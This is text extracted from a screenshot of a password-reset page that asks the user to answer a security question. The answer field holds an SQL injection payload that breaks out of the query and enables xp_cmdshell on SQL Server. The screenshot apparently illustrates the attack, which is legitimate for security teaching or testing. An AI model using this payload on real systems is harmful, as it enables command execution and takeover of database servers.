 Please answer your
security question
'; EXEC sp_configure 'show advanced
options', 1;RECONFIGURE;EXEC
sp_configure 'xp_cmdshell',
1;RECONFIGURE; --
SecurityAnswer
aaaaaa
RESET PASSWORD